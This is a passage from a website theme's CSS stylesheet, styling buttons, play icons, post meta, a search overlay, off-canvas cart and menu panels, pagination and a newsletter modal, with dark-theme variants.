  padding: 5px 18px 5px 25px;
  font-size: 0.75rem;
  font-weight: 700;
  height: 44px;
  background: transparent;
  color: #646464;
  text-transform: uppercase;
  border: 1px solid var(--color-border);
  border-radius: 3px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 0.05rem;
}
.rt-read-more:hover, .rt-read-more-white:hover, .rt-read-more-primary_2:hover, .rt-read-more-primary:hover {
  background-color: var(--color-primary);
  color: var(--color-white);
  border-color: transparent;
}
[data-theme=dark] .rt-read-more, [data-theme=dark] .rt-read-more-white, [data-theme=dark] .rt-read-more-primary_2, [data-theme=dark] .rt-read-more-primary {
  color: var(--color-black);
  border-color: var(--color-black);
}
[data-theme=dark] .rt-read-more:hover, [data-theme=dark] .rt-read-more-white:hover, [data-theme=dark] .rt-read-more-primary_2:hover, [data-theme=dark] .rt-read-more-primary:hover {
  color: var(--color-black);
  border-color: transparent;
}

.rt-read-more-primary {
  background-color: var(--color-primary);
  color: var(--color-white);
  border-color: transparent;
  height: 46px;
}
.rt-read-more-primary:hover {
  background-color: transparent;
  color: var(--color-white);
  border-color: var(--color-white);
}

.rt-read-more-primary_2 {
  background-color: var(--color-primary);
  color: var(--color-white);
  border-color: transparent;
  height: 46px;
}
.rt-read-more-primary_2:hover {
  background-color: #0034c2;
  color: var(--color-white);
}

.rt-read-more-white {
  background-color: var(--color-white);
  color: #282828;
  border-color: transparent;
  height: 46px;
}
.rt-read-more-white:hover {
  background-color: var(--color-primary);
  color: var(--color-white);
  border-color: transparent;
}

.rt-read-more rect.rt-button-line, .rt-read-more-primary rect.rt-button-line, .rt-read-more-primary_2 rect.rt-button-line, .rt-read-more-white rect.rt-button-line {
  height: 1.5px;
  y: 7;
}

.rt-read-more svg, .rt-read-more-primary svg, .rt-read-more-primary_2 svg, .rt-read-more-white svg,
.rt-read-more svg {
  fill: currentColor;
  vertical-align: middle;
  margin-left: 7px;
  width: 22px;
}

.rt-read-more .rt-button-line, .rt-read-more-primary .rt-button-line, .rt-read-more-primary_2 .rt-button-line, .rt-read-more-white .rt-button-line {
  stroke: currentColor;
  stroke-width: 0.5;
}

.rt-read-more .rt-button-cap-fake, .rt-read-more-primary .rt-button-cap-fake, .rt-read-more-primary_2 .rt-button-cap-fake, .rt-read-more-white .rt-button-cap-fake {
  stroke: currentColor;
  stroke-width: 1;
}

.rt-read-more .rt-button-cap, .rt-read-more-primary .rt-button-cap, .rt-read-more-primary_2 .rt-button-cap, .rt-read-more-white .rt-button-cap,
.rt-read-more .rt-button-line,
.rt-read-more-primary .rt-button-line,
.rt-read-more-primary_2 .rt-button-line,
.rt-read-more-white .rt-button-line {
  -webkit-transform: translateX(-13px);
  transform: translateX(-13px);
  -webkit-transform-origin: right;
  transform-origin: right;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.rt-read-more:hover .rt-button-line, .rt-read-more-primary:hover .rt-button-line, .rt-read-more-primary_2:hover .rt-button-line, .rt-read-more-white:hover .rt-button-line {
  -webkit-animation: qode-button-line 0.4s ease forwards;
  animation: qode-button-line 0.4s ease forwards;
}

.rt-read-more:hover .rt-button-cap, .rt-read-more-primary:hover .rt-button-cap, .rt-read-more-primary_2:hover .rt-button-cap, .rt-read-more-white:hover .rt-button-cap {
  -webkit-animation: qode-button-cap 0.4s ease forwards;
  animation: qode-button-cap 0.4s ease forwards;
}

.rt-button-animation-out .rt-button-cap-fake {
  -webkit-animation: qode-button-cap-fake-out 0.35s linear;
  animation: qode-button-cap-fake-out 0.35s linear;
}

.rt-button-animation-out .rt-button-cap {
  -webkit-animation: qode-button-cap-out 0.35s ease-in-out;
  animation: qode-button-cap-out 0.35s ease-in-out;
}

.rt-button-line {
  -webkit-transform: translateX(9px);
  transform: translateX(9px);
  stroke-width: 0.1;
  stroke: currentColor;
}

.rt-button-cap,
.rt-button-line {
  -webkit-transform-origin: right;
  transform-origin: right;
  -webkit-transition: 0.33s cubic-bezier(0.14, -0.07, 0.23, 0.9);
  transition: 0.33s cubic-bezier(0.14, -0.07, 0.23, 0.9);
}

.rt-play-btn, .play-btn-transparent_2, .play-btn-transparent, .play-btn-gray_2, .play-btn-gray-rectangle, .play-btn-gray, .play-btn-white_md, .play-btn-white_lg-2, .play-btn-white_lg, .play-btn-white_xl, .play-btn-white, .play-btn-primary {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}

.play-btn-primary {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background-color: var(--color-primary);
  color: var(--color-white);
  font-size: 1.125rem;
  -webkit-animation: pulseShadowlgprimary 2000ms linear infinite;
          animation: pulseShadowlgprimary 2000ms linear infinite;
}
.play-btn-primary:hover {
  background-color: #0034c2;
  color: var(--color-white);
}

.play-btn-white {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background-color: var(--color-white);
  color: var(--color-primary);
  font-size: 0.875rem;
  -webkit-animation: pulseShadowsmwhite 2000ms linear infinite;
          animation: pulseShadowsmwhite 2000ms linear infinite;
}
.play-btn-white:hover {
  background-color: #0034c2;
  color: var(--color-white);
}

.play-btn-white_xl {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: var(--color-white);
  color: #282828;
  font-size: 1.25rem;
  -webkit-animation: pulseShadowxlwhite 2000ms linear infinite;
          animation: pulseShadowxlwhite 2000ms linear infinite;
}
.play-btn-white_xl:hover {
  background-color: #0034c2;
  color: var(--color-white);
}
[data-theme=dark] .play-btn-white_xl {
  --color-white: #fff;
  --color-black: #000;
}

.play-btn-white_lg {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: var(--color-white);
  color: #282828;
  font-size: 1.125rem;
  -webkit-animation: pulseShadowlgwhite 2000ms linear infinite;
          animation: pulseShadowlgwhite 2000ms linear infinite;
}
.play-btn-white_lg:hover {
  background-color: #0034c2;
  color: var(--color-white);
}
[data-theme=dark] .play-btn-white_lg {
  --color-white: #fff;
  --color-black: #000;
}

.play-btn-white_lg-2 {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.4);
  color: #fff;
  font-size: 1.25rem;
  -webkit-animation: pulseShadowlgwhite 2000ms linear infinite;
          animation: pulseShadowlgwhite 2000ms linear infinite;
}
.play-btn-white_lg-2:hover {
  background-color: #0034c2;
  color: #fff;
}

.play-btn-white_md {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.4);
  color: #fff;
  font-size: 1.125rem;
  -webkit-animation: pulseShadowsmwhite 2000ms linear infinite;
          animation: pulseShadowsmwhite 2000ms linear infinite;
}
.play-btn-white_md:hover {
  background-color: #0034c2;
  color: #fff;
}

.play-btn-gray {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background-color: #acacac;
  color: var(--color-white);
  font-size: 0.875rem;
  -webkit-animation: pulseShadowsmgray 2000ms linear infinite;
          animation: pulseShadowsmgray 2000ms linear infinite;
}
.play-btn-gray:hover {
  background-color: #0034c2;
  color: var(--color-white);
}

.play-btn-gray-rectangle {
  width: 54px;
  height: 54px;
  background-color: rgba(255, 255, 255, 0.4);
  color: #fff;
  font-size: 0.9375rem;
}
.play-btn-gray-rectangle:hover {
  background-color: #0034c2;
  color: #fff;
}

.play-btn-gray_2 {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background-color: #646462;
  color: var(--color-white);
  font-size: 0.875rem;
  -webkit-animation: pulseShadowsmgray 2000ms linear infinite;
          animation: pulseShadowsmgray 2000ms linear infinite;
}
.play-btn-gray_2:hover {
  background-color: #0034c2;
  color: var(--color-white);
}
[data-theme=dark] .play-btn-gray_2 {
  --color-white: #fff;
}

.play-btn-transparent {
  width: 55px;
  height: 55px;
  border-radius: 50%;
  background-color: rgba(var(--color-black-rgb), 0.7);
  color: var(--color-white);
  font-size: 1rem;
  -webkit-animation: pulseShadowsmgray 2000ms linear infinite;
          animation: pulseShadowsmgray 2000ms linear infinite;
}
.play-btn-transparent:hover {
  background-color: #0034c2;
  color: var(--color-white);
}
[data-theme=dark] .play-btn-transparent {
  --color-black: #000;
  --color-white: #fff;
  --color-black-rgb: 0, 0, 0;
}

.play-btn-transparent_2 {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: rgba(var(--color-black-rgb), 0.7);
  color: var(--color-white);
  font-size: 0.8125rem;
  -webkit-animation: pulseShadowsmgray 2000ms linear infinite;
          animation: pulseShadowsmgray 2000ms linear infinite;
}
.play-btn-transparent_2:hover {
  background-color: #0034c2;
  color: var(--color-white);
}
[data-theme=dark] .play-btn-transparent_2 {
  --color-black: #000;
  --color-white: #fff;
  --color-black-rgb: 0, 0, 0;
}

/*===========================
// post meta
===========================*/
.post-meta ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.post-meta ul li {
  margin-right: 20px;
}
.post-meta ul li:last-child {
  margin-right: 0;
}
.post-meta.style-2 .rt-post-meta, .post-meta.style-2 .rt-meta {
  color: #d0d0d0;
}
.post-meta.style-2 .rt-post-meta a, .post-meta.style-2 .rt-meta a {
  color: #d0d0d0;
}
.post-meta.style-2 .rt-post-meta a.name, .post-meta.style-2 .rt-meta a.name {
  color: var(--color-white);
}
.post-meta.style-2 .rt-post-meta a.name:hover, .post-meta.style-2 .rt-meta a.name:hover {
  color: var(--color-primary);
}
[data-theme=dark] .post-meta {
  --color-white: #fff;
}

.rt-post-meta, .rt-meta {
  font-size: 0.75rem;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.05rem;
  color: var(--color-meta-normal);
}

.single-post-banner .rt-meta, .rt-post-overlay .rt-meta, .video-slide .rt-meta {
  color: #d0d0d0;
}
.post-thumb .rt-meta {
  color: var(--color-white);
}
.rt-meta .icon {
  margin-right: 2px;
  font-size: 0.875rem;
}
.topbar .rt-meta .icon {
  color: var(--color-white);
}
.rt-meta a {
  display: inline-block;
}
.rt-meta a.name {
  font-weight: 700;
}
.single-post-banner .rt-meta a, .rt-post-overlay .rt-meta a, .video-slide .rt-meta a {
  color: #d0d0d0;
}
.single-post-banner .rt-meta a.name, .rt-post-overlay .rt-meta a.name, .video-slide .rt-meta a.name {
  color: var(--color-white);
}
.single-post-banner .rt-meta a.name:hover, .rt-post-overlay .rt-meta a.name:hover, .video-slide .rt-meta a.name:hover {
  color: var(--color-primary);
}
.grid-meta .rt-meta a.name {
  color: #444444;
}
[data-theme=dark] .grid-meta .rt-meta a.name {
  color: #fff;
}
.grid-meta .rt-meta a.name:hover {
  color: var(--color-primary);
}
[data-theme=dark] .rt-meta {
  --color-white: #fff;
}

/*===========================
// template-search
===========================*/
.template-search {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f5f6fa;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
          transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  -webkit-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
}
[data-theme=dark] .template-search {
  background: var(--color-dark-bg_2);
}
.template-search .search-form {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.template-search .search-form input[type=search] {
  width: 60%;
  color: var(--color-black);
  font-size: 40px;
  text-align: left;
  border: none;
  border-bottom: 2px solid var(--color-primary);
  margin: 0 auto;
  padding: 10px 0;
  outline: none;
  background-color: transparent;
}
.template-search .search-form .search-btn {
  padding: 28px 60px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  cursor: pointer;
  font-size: 24px;
  font-weight: 600;
  -webkit-transform: translateX(-150px) translateY(-10px);
          transform: translateX(-150px) translateY(-10px);
  background-color: transparent;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.template-search .search-form .search-btn i {
  margin-left: 0;
}
.template-search .search-form .search-btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}
.template-search .search-form input::-webkit-input-placeholder {
  color: #cfcfcf;
}
[data-theme=dark] .template-search .search-form input::-webkit-input-placeholder {
  color: #fff;
}
.template-search .search-form input::-moz-placeholder {
  color: #cfcfcf;
}
[data-theme=dark] .template-search .search-form input::-moz-placeholder {
  color: #fff;
}
.template-search .search-form input:-moz-placeholder {
  color: #cfcfcf;
}
[data-theme=dark] .template-search .search-form input:-moz-placeholder {
  color: #fff;
}
.template-search .search-form input:-ms-input-placeholder {
  color: #cfcfcf;
}
[data-theme=dark] .template-search .search-form input:-ms-input-placeholder {
  color: #fff;
}
.template-search .close {
  position: fixed;
  top: 15px;
  right: 20px;
  color: var(--color-black);
  border: none;
  opacity: 0.3;
  visibility: visible;
  padding: 3px 15px 5px;
  font-size: 70px;
  font-weight: 300;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background: transparent;
}
.template-search .close:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  outline: none;
}
.template-search .close:hover {
  opacity: 1;
  background-color: transparent;
}
.template-search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
          transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
  visibility: visible;
}

/*===============================
//  button
================================*/
/*shop button*/
.rt-shop-btn, .btn-white-sm {
  font-size: 0.8125rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.1rem;
  border-radius: 2px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 20px;
  -webkit-box-shadow: 0px 8px 27px 0px rgba(20, 122, 128, 0.22);
          box-shadow: 0px 8px 27px 0px rgba(20, 122, 128, 0.22);
}
.rt-shop-btn:hover, .btn-white-sm:hover {
  color: var(--color-white);
  background-color: var(--color-primary);
}

.btn-white-sm {
  color: var(--color-black);
  background-color: var(--color-white);
  height: 38px;
}

/*=======================
// Off canvas menu
========================*/
.offcanvas-menu-wrap {
  max-width: 395px;
  width: 100%;
  position: fixed;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  top: 0;
  left: 0;
  background-color: #fff;
  z-index: 9999;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
  overflow-y: scroll;
  -ms-overflow-style: none;
  -moz-scrollbar-width: none;
}
.offcanvas-menu-wrap::-webkit-scrollbar {
  display: none;
}
@media (max-width: 575px) {
  .offcanvas-menu-wrap {
    max-width: 320px;
  }
}
.offcanvas-menu-wrap[data-position=right] {
  left: auto;
  right: 0;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
[data-theme=dark] .offcanvas-menu-wrap {
  background-color: var(--color-dark-bg_2);
}
.offcanvas-menu-wrap .offcanvas-content {
  height: 100vh;
  padding: 50px;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}
.offcanvas-menu-wrap .offcanvas-content.offcanvas-content-style-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 35px 40px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 40px;
  padding: 0;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-header .close-btn {
  font-size: 1.25rem;
  font-weight: 500;
  color: var(--color-white);
  background: var(--color-primary);
  width: 44px;
  height: 44px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-header .close-btn a {
  color: var(--color-white);
}
[data-theme=dark] .offcanvas-menu-wrap .offcanvas-content .offcanvas-header .close-btn {
  --color-white: #fff;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget {
  margin-bottom: 40px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget:last-child {
  padding-bottom: 40px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .offcanvas-widget-title {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 20px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget p {
  line-height: 24px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget p:last-child {
  margin-bottom: 0;
}
[data-theme=dark] .offcanvas-menu-wrap .offcanvas-content .offcanvas-widget p {
  color: #d7d7d7;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .contact-info-list {
  margin-top: -5px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .contact-info-list .widget-list-item {
  color: #646464;
  margin-bottom: 20px;
  padding-left: 25px;
  position: relative;
  line-height: 1.5;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .contact-info-list .widget-list-item .list-icon {
  color: var(--color-primary);
  position: absolute;
  left: 0;
  top: 4px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .contact-info-list .widget-list-item a {
  padding-left: 0;
  line-height: 1.5;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .contact-info-list .widget-list-item a::after {
  display: none;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .contact-info-list .widget-list-link {
  color: #646464;
}
[data-theme=dark] .offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .contact-info-list .widget-list-item,
[data-theme=dark] .offcanvas-menu-wrap .offcanvas-content .offcanvas-widget .contact-info-list .widget-list-link {
  color: #d7d7d7;
}

.offcanvas-menu-wrap .offcanvas-content-style-2 .offcanvas-header {
  margin-bottom: 60px;
}
.offcanvas-menu-wrap .offcanvas-content-style-2 .offcanvas-bottom-area .offcanvas-widget {
  padding-top: 40px;
  margin-bottom: 0;
}

div#wrapper.open > .offcanvas-mask {
  content: "";
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  z-index: 150;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/*=======================================
// Off canvas cart menu
========================================*/
.cart-menu-btn {
  border: none;
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
  border-radius: 0;
}
.cart-menu-btn i {
  margin-top: 3px;
}
.cart-menu-btn:focus {
  outline: none;
}
.cart-menu-btn .menu-btn-icon {
  padding: 10px;
  display: block;
  position: relative;
  text-align: center;
  border-radius: 0;
  width: 60px;
  height: 50px;
}
@media (max-width: 767px) {
  .cart-menu-btn .menu-btn-icon {
    width: 45px;
    height: 40px;
  }
}
.cart-menu-btn .menu-btn-icon span {
  position: absolute;
  height: 2px;
  right: 13px;
  z-index: 2;
  background-color: #000;
  -webkit-transition: 0.8s cubic-bezier(0.86, 0, 0.07, 1);
  transition: 0.8s cubic-bezier(0.86, 0, 0.07, 1);
}
.cart-menu-btn:hover .menu-btn-icon span {
  background-color: var(--color-primary);
}

.cart-menu-btn.menu-close-btn .menu-btn-icon {
  height: 15px;
  width: 15px;
  font-size: 12px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 1px solid #aeafb1;
  background-color: #ffffff;
  color: #7b858a;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.cart-menu-btn.menu-close-btn .menu-btn-icon :hover {
  color: var(--color-primary);
  border-color: var(--color-primary);
}

.cart-header .cart-title {
  font-size: 20px;
  line-height: 1;
  color: var(--color-black);
  font-weight: 700;
}

.cart-wrap {
  height: 100vh;
  padding: 40px 35px;
  max-width: 395px;
  width: 100%;
  position: fixed;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  top: 0;
  left: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.2);
  z-index: 999;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
  visibility: hidden;
  opacity: 0;
}
[data-theme=dark] .cart-wrap {
  background: var(--color-dark-bg_2);
}
.open-cart .cart-wrap {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
@media (max-width: 767px) {
  .cart-wrap {
    padding: 20px 30px;
  }
}
.cart-wrap[data-position=right] {
  left: auto;
  right: 0;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}
.cart-wrap .cart-content {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.cart-wrap .cart-content .cart-header {
  margin-bottom: 35px;
  padding-bottom: 25px;
  border-bottom: 1px solid var(--color-border);
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.cart-wrap .cart-content .cart-items {
  margin-bottom: 40px;
  width: 100%;
}
.cart-wrap .cart-content .cart-items li {
  margin-right: 0;
  position: relative;
  z-index: 1;
  border-bottom: 1px solid var(--color-border);
  padding-bottom: 15px;
  margin-bottom: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.cart-wrap .cart-content .cart-items li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.cart-wrap .cart-content .cart-items li .item-figure {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  border-radius: 4px;
}
.cart-wrap .cart-content .cart-items li .item-figure img {
  border-radius: 4px;
}
.cart-wrap .cart-content .cart-items li .item-figure .item-dismiss {
  position: absolute;
  z-index: 2;
  left: -7px;
  top: -7px;
}
.cart-wrap .cart-content .cart-items li .item-figure .item-dismiss a {
  height: 15px;
  width: 15px;
  font-size: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 1px solid #aeafb1;
  background-color: #ffffff;
  color: #7b858a;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.cart-wrap .cart-content .cart-items li .item-figure .item-dismiss a:hover {
  color: var(--color-primary);
}
.cart-wrap .cart-content .cart-items li .item-description {
  margin-left: 20px;
  padding-right: 30px;
}
.cart-wrap .cart-content .cart-items li .item-description .item-main-title {
  display: block;
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 5px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.cart-wrap .cart-content .cart-items li .item-description .item-main-title a {
  color: var(--color-black);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.cart-wrap .cart-content .cart-items li .item-description .item-main-title:hover a {
  color: var(--color-primary);
}
.cart-wrap .cart-content .cart-items li .item-description .item-amount .item-quantity {
  margin-right: 5px;
}
.cart-wrap .cart-content .cart-items li .item-description .item-amount .item-price {
  margin-left: 5px;
}
.cart-wrap .cart-content .total-amount {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px;
}
.cart-wrap .cart-content .total-amount .title {
  font-size: 22px;
  font-weight: 600;
  color: var(--color-black);
}
.cart-wrap .cart-content .total-amount .amount {
  font-size: 18px;
  font-weight: 600;
  color: var(--color-primary);
}
.cart-wrap .cart-content .cart-footer {
  width: 100%;
}
.cart-wrap .cart-content .action-buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

div#wrapper.open-cart > .offcanvas-mask {
  content: "";
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  z-index: 150;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.wrapper {
  margin: 0 60px;
  position: relative;
  z-index: 1;
}
.wrapper:before {
  content: "";
  background-color: rgba(0, 0, 0, 0);
  height: 100%;
  width: 0;
  top: 0;
  right: 0;
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}

.wrapper.open:before {
  width: 100%;
}

/*==========================
//  common pair elements
=========================*/
.common-pair-elemnets {
  position: relative;
}
.common-pair-elemnets .element-list li {
  position: absolute;
  z-index: -1;
}
.common-pair-elemnets .element-list li:nth-child(1) {
  left: -36px;
  bottom: -36px;
}
.common-pair-elemnets .element-list li:nth-child(2) {
  right: -36px;
  bottom: -30px;
}

/*===============================
//  rt-pagination
==============================*/
.rt-pagination {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.rt-pagination .page-item {
  margin-right: 4px;
}
.rt-pagination .page-item i {
  font-size: 0.875rem;
  font-weight: 600;
}
.rt-pagination .page-item:last-child {
  margin-right: 0;
}
.rt-pagination .page-item.prev {
  margin-right: 14px;
}
.rt-pagination .page-item.next {
  margin-left: 10px;
}
.rt-pagination .page-link {
  width: 48px;
  height: 45px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 1.125rem;
  color: var(--color-black);
  border-radius: 3px;
}
.rt-pagination .page-link:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
[data-theme=dark] .rt-pagination {
  --color-black: #000;
}
[data-theme=dark] .rt-pagination .page-link {
  background: var(--color-dark-bg_2);
  color: #fff;
}
[data-theme=dark] .rt-pagination .page-item.active .page-link {
  color: #fff;
  background-color: var(--color-primary);
  border-color: var(--color-primary);
}

/*============================
Modal
=============================*/
#rtModal {
  padding-left: 17px;
}
@media (max-width: 991px) {
  #rtModal {
    display: none;
  }
}
@media (min-width: 576px) {
  #rtModal .modal-dialog {
    max-width: 980px;
    margin: 1.75rem auto;
  }
}
#rtModal .rt-modal-wrapper {
  max-width: 100%;
  width: 100%;
  min-height: 510px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  background-color: #fff;
}
#rtModal .rt-modal-wrapper::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 50%;
  height: 100%;
  background-image: url("../../media/gallery/newsletter-bg_1.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
#rtModal .modal-content {
  border: none;
  border-radius: 0;
}
#rtModal .close {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 1.125rem;
  color: #fff;
  cursor: pointer;
  width: 60px;
  height: 60px;
  text-align: center;
  background-color: #313131;
  -webkit-clip-path: circle(100% at 100% 0);
  clip-path: circle(100% at 100% 0);
  z-index: 1;
  text-align: center;
  border: none;
  cursor: pointer;
}
#rtModal .close:focus {
  outline: none;
}
#rtModal .modal-body {
  padding: 0 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
#rtModal .modal-body .content-box {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 0 50px;
}
#rtModal .modal-body .content-box .title {
  font-size: 2.25rem;
  line-height: 1.22;
  margin-bottom: 25px;
  color: #000;
}
#rtModal .rt-form-group {
  margin-bottom: 15px;
  position: relative;
}
#rtModal .rt-form-group i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
#rtModal .form-control {
